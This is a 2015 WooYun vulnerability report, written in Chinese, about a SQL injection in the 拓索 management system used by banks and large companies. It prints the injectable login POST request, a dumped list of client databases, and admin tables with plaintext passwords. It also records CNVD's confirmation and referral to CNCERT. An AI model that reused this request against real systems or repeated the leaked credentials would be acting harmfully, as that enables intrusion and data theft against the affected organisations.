漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140328



漏洞标题:拓索管理系统SQL注入漏洞(工商银行\华夏银行\苏宁\索尼等等都受影响)
相关厂商:拓索管理系统
漏洞作者: 路人甲
提交时间:2015-09-17 13:01
修复时间:2015-11-03 20:36
公开时间:2015-11-03 20:36
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-17: 细节已通知厂商并且等待厂商处理中
2015-09-19: 厂商已经确认,细节仅向厂商公开
2015-09-29: 细节向核心白帽子及相关领域专家公开
2015-10-09: 细节向普通白帽子公开
2015-10-19: 细节向实习白帽子公开
2015-11-03: 细节向公众公开
简要描述:
工商银行、华夏银行、苏宁、索尼等等都受影响
详细说明:
拓索管理系统:http://**.**.**.**/
工商银行、华夏银行、苏宁、索尼等等都受影响
POST /NewHuaXia/login.aspx HTTP/1.1
Host: **.**.**.**
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://**.**.**.**/NewHuaXia/login.aspx
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 327
__VIEWSTATE=%2FwEPDwULLTE4MTIyNDYwOTBkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQhidG5Mb2dpbvZ5Cqrr%2BnJwti05iN%2BAo6ZPmrol&AdminName=admin&AdminPassWord=admin&JueSe=%E7%AE%A1%E7%90%86%E5%91%98&btnLogin.x=77&btnLogin.y=10&__EVENTVALIDATION=%2FwEWBQKGtsDtCAKf26GPCwL8yt21CQLw%2FtVoAoLch4YMqV5BDoH0TiZr%2FKjxcRONiCzsBfQ%3D
AdminName参数存在注入漏洞
漏洞证明:
available databases
[*] AdventureWorks
[*] AdventureWorksDW
[*] AmberData
[*] AmdDiamond
[*] ArrData
[*] ASCData
[*] Avon
[*] BaoDingAbc
[*] BeatsData
[*] FangXingDiChan
[*] HaierChu
[*] HaierWm
[*] HarmonyWatch
[*] HBSYData
[*] HKBeatsData
[*] HLJData
[*] HuaYuData
[*] IpadData
[*] JinMaoData
[*] LanCy
[*] LotteryData
[*] MaShi
[*] master
[*] MeiMengGuAbc
[*] model
[*] msdb
[*] NewHx
[*] NewIpad
[*] NewSuNing
[*] PgCl
[*] PgCl_CEP
[*] PgIA
[*] PgOtcData
[*] PingGuo_Kang
[*] ReportServer
[*] ReportServerTemp
[*] Sony
[*] SonyEricsson
[*] TaiWan
[*] tempdb
[*] TWWatchData
[*] WanDa
[*] WatchData
[*] XinAoGas
[*] XinAoGasQi
[*] ZheJiangShiHua
Database: HBSYData
Table: AdminLogin
[4 entries]
+---------+----------+-----------+-----------+
| AdminID | AdminPwd | AdminType | AdminNmae |
+---------+----------+-----------+-----------+
| ???? | admin |
| 2 | s111 | ?? | s1 |
| 3 | s222 | ?? | s2 |
| 4 | s333 | ?? | s3 |
+---------+----------+-----------+-----------+
Database: NewHx
Table: AdminLogin
[4 entries]
+---------+----------+-----------+-----------+
| AdminID | AdminPwd | AdminType | AdminNmae |
+---------+----------+-----------+-----------+
| ???? | adminHX |
| 6 | S1 | ?? | SHEN1 |
| 7 | S2 | ?? | SHEN2 |
| 8 | S3 | ?? | SHEN3 |
+---------+----------+-----------+-----------+
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2015-09-19 20:34
厂商回复:
CNVD确认所述情况,已经转由CNCERT向银行业信息化主管部门通报,由其后续协调网站管理单位处置。
最新状态:
暂无